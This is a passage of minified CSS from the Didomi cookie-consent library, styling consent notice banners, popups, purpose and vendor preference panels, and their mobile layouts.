#didomi-notice.didomi-regular-notice.didomi-support-full-height .didomi-notice__interior-border .didomi-notice-text>:last-child{margin-bottom:20px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-support-full-height .didomi-notice__interior-border #buttons{flex:1 0 auto;box-sizing:border-box;padding:1em 1.8em;margin-top:0}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice{left:0;right:0;font-size:11px;padding:1px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing{font-size:12px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.didomi-regular-notice-with-data-processing .didomi-notice-text{margin-right:0}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice .didomi-notice__interior-border{padding:1em 1.8em;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.bottom,#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.bottom .didomi-notice__interior-border{border-top-width:1px;border-top-style:solid}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.top,#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice.top .didomi-notice__interior-border{border-bottom-width:1px;border-bottom-style:solid}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #text{width:100%}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons{margin-top:20px}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.multiple,#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.single,#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.single button{width:100%}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.multiple button{margin-right:10px;padding-right:.8em;width:100%}#didomi-host .didomi-mobile #didomi-notice.didomi-regular-notice #buttons.multiple button:last-child{margin-right:0}#didomi-host .didomi-mobile .didomi-banner-notice-optin-type .didomi-banner-notice-continue-without-agreeing-buttons{width:100%}#didomi-host .didomi-mobile .didomi-banner-notice-optin-type .didomi-continue-without-agreeing{align-self:flex-end;position:static;margin-top:5px;margin-bottom:15px}#didomi-host .didomi-screen-xsmall #didomi-notice.didomi-regular-notice #buttons.multiple{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#didomi-host .didomi-screen-xsmall #didomi-notice.didomi-regular-notice #buttons.multiple button{margin-bottom:10px;margin-right:0;padding-right:0;width:100%}#didomi-host .didomi-screen-xsmall #didomi-notice.didomi-regular-notice #buttons.multiple button:last-child{margin-bottom:0}#didomi-host .didomi-popup__backdrop{z-index:2147483641}#didomi-host .didomi-popup__backdrop.didomi-notice-popup .didomi-popup-view{width:100%}#didomi-host .didomi-popup__backdrop.didomi-popup-with-x-button{padding-top:18px}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height{box-sizing:border-box;display:flex;align-items:center;justify-content:center;-ms-flex-direction:column;height:100%;max-height:100vh}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height.didomi-max-height-reached .didomi-exterior-border,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height.didomi-max-height-reached .didomi-popup-container{border-radius:0}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height.didomi-max-height-reached .didomi-popup-notice-logo-container{box-shadow:0 3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height.didomi-max-height-reached #buttons{box-shadow:0 -3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border{display:inherit;box-sizing:border-box;margin:0 auto;z-index:2147483641;padding:0!important;max-height:100%;display:flex}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container{flex:1 0 auto;max-width:700px;display:flex;box-sizing:border-box;margin:0 auto;padding:0!important}@media (-ms-high-contrast:none){#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container ::-ms-backdrop{height:auto!important;overflow-y:auto}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-exterior-border,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container ::-ms-backdrop{display:block!important}}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view{max-height:100vh;height:100%;height:fit-content;height:-webkit-fit-content;width:100%;padding:0;flex:1 0 auto;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view>:first-child{padding-top:50px}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container{box-sizing:border-box;flex:1 0 auto;z-index:2147483640}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container .didomi-popup-notice-logo{margin-bottom:30px}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container{height:100%;overflow-y:auto;padding:0 50px;box-sizing:border-box}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:last-child{margin-bottom:20px}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons{box-sizing:border-box;padding:20px 25px 50px;margin-top:0;flex:1 0 auto}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons button:first-child{margin-top:0!important}@media (-ms-high-contrast:none){#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view ::-ms-backdrop{flex:1 0 0}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view ::-ms-backdrop{flex:1 0 0}}#didomi-host .didomi-popup-notice{position:relative;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;align-items:center;box-sizing:border-box;flex:1;max-width:600px;padding:50px}#didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing{padding:45px 25px!important;color:#333}#didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing h1{text-align:left;margin-top:0;margin-bottom:25px}[dir=rtl] #didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing h1{text-align:right}#didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing p{font-size:14px;margin-top:0;margin-bottom:10px}#didomi-host .didomi-popup-notice.didomi-popup-notice-data-processing-list p span,#didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing p span{font-size:12px}#didomi-host .didomi-popup-notice .didomi-popup-notice-text p{margin:0}#didomi-host .didomi-popup-notice .didomi-popup-notice-text p span{font-size:15px}#didomi-host .didomi-popup-notice h1{text-align:center;margin-bottom:50px}[dir=rtl] #didomi-host .didomi-popup-notice h1{text-align:right}#didomi-host .didomi-popup-notice .didomi-popup-notice-logo{width:200px;margin-bottom:30px}#didomi-host .didomi-popup-notice .didomi-popup-notice-subtext,#didomi-host .didomi-popup-notice .didomi-popup-notice-text{max-width:600px;width:100%;flex:0 auto;text-align:left}[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-subtext,[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-text{text-align:right}#didomi-host .didomi-popup-notice .didomi-notice-view-partners-link{display:block;text-align:center;margin-top:20px}#didomi-host .didomi-popup-notice .didomi-notice-view-partners-link-in-text{text-decoration:underline}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons{margin-top:30px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-content:center;align-items:center}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-components-button{padding:2px 25px}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons a{text-decoration:underline}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button{min-width:200px;margin-right:10px}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button:last-child,[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button{margin-right:0}[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button:last-child,[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button:not(:last-child):not(:first-child){margin-right:10px}#didomi-host .didomi-popup-notice .didomi-popup-notice-subtext{margin-top:30px}#didomi-host .didomi-popup-notice .didomi-popup-close{position:absolute;right:30px;top:30px}#didomi-host .didomi-popup-notice-optin-type{max-width:730px}#didomi-host .didomi-popup-notice-optin-type .didomi-popup-notice-buttons{align-items:initial}#didomi-host .didomi-popup-notice-optin-type .didomi-popup-notice-buttons .didomi-components-button{padding:8px 16px!important;line-height:140%;height:auto}#didomi-host .didomi-popup-notice-optin-type .didomi-popup-notice-logo-container,#didomi-host .didomi-popup-notice-optin-type .didomi-popup-notice-text-container{clear:both}#didomi-host .didomi-popup-notice-optin-type .didomi-continue-without-agreeing{float:right;margin-top:-10px;margin-bottom:40px}[dir=rtl] #didomi-host .didomi-popup-notice-optin-type .didomi-continue-without-agreeing{float:left}#didomi-host .didomi-mobile #didomi-popup .didomi-popup-notice{padding:30px;font-size:12px;line-height:160%}#didomi-host .didomi-mobile #didomi-popup .didomi-popup-notice h1{margin-bottom:35px}#didomi-host .didomi-mobile #didomi-popup .didomi-popup-notice p{text-align:justify}#didomi-host .didomi-mobile .didomi-popup-with-x-button{padding-top:0}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height,#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view{max-height:-webkit-fill-available}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view>:first-child{padding-top:30px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container .didomi-popup-notice-logo{margin-bottom:30px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container{padding:0 30px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:first-child{margin-top:20px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:last-child{margin-bottom:15px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container~.didomi-popup-notice-logo-container{padding:0 30px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons{padding:30px 15px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons button:first-child{margin-top:0!important}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-subtext{margin-bottom:30px}#didomi-host .didomi-mobile .didomi-popup-notice-optin-type .didomi-continue-without-agreeing{margin-top:0;margin-bottom:30px}#didomi-host .didomi-mobile .didomi-popup-notice-text p{margin:0}#didomi-host .didomi-mobile .didomi-popup-notice-text p span{font-size:12px}#didomi-host .didomi-screen-xsmall .didomi-popup-notice-buttons{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:15px}#didomi-host .didomi-screen-xsmall .didomi-popup-notice-buttons .didomi-components-button{margin:10px 0 0!important}#didomi-host .didomi-screen-xsmall .didomi-popup-with-x-button{padding-top:0}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view>:first-child{padding-top:15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container .didomi-popup-notice-logo{margin-bottom:15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container{padding:0 15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:first-child{margin-top:20px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:last-child{margin-bottom:15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container~.didomi-popup-notice-logo-container{padding:0 15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons{padding:15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons button:first-child{margin-top:0!important}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-subtext{margin-bottom:15px}#didomi-host #didomi-notice.didomi-custom-notice-html{position:fixed;z-index:2147483640}#didomi-host #didomi-notice.didomi-custom-notice-html.shape-box{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between}#didomi-host #didomi-notice.didomi-custom-notice-html.shape-banner{left:0;right:0}#didomi-host #didomi-notice.didomi-custom-notice-html.top{top:0}#didomi-host #didomi-notice.didomi-custom-notice-html.bottom{bottom:0}#didomi-host #didomi-notice.didomi-custom-notice-html.left{left:0}#didomi-host #didomi-notice.didomi-custom-notice-html.right{right:0}#didomi-host .didomi-mobile #didomi-notice.didomi-custom-notice-html{left:0;right:0}#didomi-host .didomi-consent-popup-body{padding:30px 20px}#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__title{font-size:12px;color:#999;text-transform:uppercase;margin-bottom:8px;display:block;font-weight:700;font-family:Arial}#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__subtext{margin-bottom:22px}#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__explanation a{font-weight:700;text-decoration:underline}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height{box-sizing:border-box;display:flex;align-items:center;justify-content:center;-ms-flex-direction:column}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height.didomi-max-height-reached .didomi-exterior-border,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height.didomi-max-height-reached .didomi-popup-container{border-radius:0}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border{box-sizing:border-box;margin:0 auto;z-index:2147483641;padding:0!important;max-height:100%;display:flex}@media (-ms-high-contrast:none){#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-popup-container,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border ::-ms-backdrop{display:block!important}}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-popup-container{flex:1 0 auto;box-sizing:border-box;margin:0 auto;padding:0!important;display:flex}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences{padding:0;display:flex}@media (-ms-high-contrast:none){#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences ::-ms-backdrop{height:auto!important;overflow-y:auto}}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view{max-height:100vh;height:100%;height:fit-content;height:-webkit-fit-content;width:100%;padding:0;flex:1;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-body{overflow-y:auto;padding:10px 20px 0}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-body>:last-child{margin-bottom:20px}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-header{box-sizing:border-box;flex:1 0 auto;z-index:2147483640;padding:15px 20px}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer{box-sizing:border-box;flex:1 0 auto;z-index:2147483640;padding:10px 20px}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer .didomi-logo-icon{margin-left:0}@media (-ms-high-contrast:none){#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-header,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view ::-ms-backdrop{flex:1 0 0}}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view{max-height:-webkit-fill-available}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-body{padding:15px 15px 0}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-body>:last-child{margin-bottom:15px}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-header{padding:10px 15px;box-shadow:0 3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer{padding:10px 15px;box-shadow:0 -3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer .didomi-consent-popup-actions{padding:0}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-data-processing__buttons{-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:15px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-data-processing__buttons_tcf_v2{align-self:flex-start}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-data-processing,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;margin-bottom:8px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor{flex-wrap:wrap}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose .didomi-consent-popup-purpose__buttons,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose .didomi-consent-popup-vendor__buttons,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-purpose__buttons,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-vendor__buttons{-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:15px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose .didomi-consent-popup-vendor__right_aligned_buttons,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-vendor__right_aligned_buttons{float:right;margin-top:-2px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-partner{display:inline-block;margin-right:15px;margin-bottom:5px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-partner a{border-bottom:1px dashed #000}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-vendor{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start;margin-bottom:8px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-purpose__buttons,#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-vendor__buttons{-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:0;margin-top:10px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing .didomi-consent-popup-category__name,#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing .didomi-consent-popup-data-processing__purpose{margin-bottom:6px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing .didomi-consent-popup-category__description,#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing .didomi-consent-popup-data-processing__description{font-size:12px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-category__description{margin-bottom:20px;font-size:12px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-data-processing__buttons{margin-left:0}#didomi-host .didomi-mobile .didomi-consent-popup-vendor__right_aligned_buttons{display:flex;float:none!important;margin-top:0!important}#didomi-host .didomi-consent-popup-information .didomi-consent-popup-body{max-height:300px;overflow:auto}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-consent-popup-body_vendors-list{height:280px;overflow:auto;border:2px solid rgba(0,0,0,.05);padding:12px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-consent-popup-body{padding:20px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-details-title{font-weight:700}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-consent-popup-container-click-all{font-weight:700;background:rgba(0,0,0,.05);padding:8px 12px;margin:0!important}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-popup-title{cursor:pointer}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-user-information-container{word-break:break-all;border:2px solid rgba(0,0,0,.05);padding:12px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-user-information-trigger{font-size:12px;color:#666;font-weight:700}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-user-information-trigger>.trigger-icon{font-size:12px!important}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-label{display:inline-block;margin-left:5px;padding:1px 4px;border-radius:2px;background:#fff;font-weight:800;font-size:10px;color:#757575;line-height:100%}[dir=rtl] #didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-label{margin-left:0;margin-right:5px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-disclaimer,#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-disclaimer{font-size:14px;color:#999;font-weight:700;margin-bottom:10px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-disclaimer p,#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-disclaimer p{margin:0}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-disclaimer a,#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-disclaimer a{color:#999}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-consent-popup-vendor__description{padding-top:3px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendor-storage-duration .didomi-vendor-storage-duration__title{margin-top:35px;margin-bottom:0;font-weight:700}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendor-storage-duration .didomi-vendor-storage-duration__content{margin-top:0;font-size:14px;font-weight:700;color:#999}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-vendors .didomi-vendors-disclaimer,#didomi-host .didomi-mobile .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-disclaimer{margin-top:15px!important}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category{padding:0;margin:12px 0 0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .label-click{font-weight:700}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children{border-left:1px solid #e7e2d6;padding:0 0 5px 15px;margin-left:15px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__name{font-weight:700;font-size:15px;margin-bottom:8px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category 